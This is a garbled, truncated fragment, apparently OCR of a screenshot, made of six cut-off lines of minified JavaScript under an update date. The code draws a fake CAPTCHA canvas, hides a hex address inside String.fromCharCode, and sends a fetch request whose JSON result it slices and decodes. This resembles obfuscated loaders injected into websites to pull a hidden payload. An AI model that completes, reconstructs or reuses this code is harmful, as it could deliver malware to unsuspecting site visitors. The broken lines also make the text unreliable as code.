
Update: 2026-04-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),s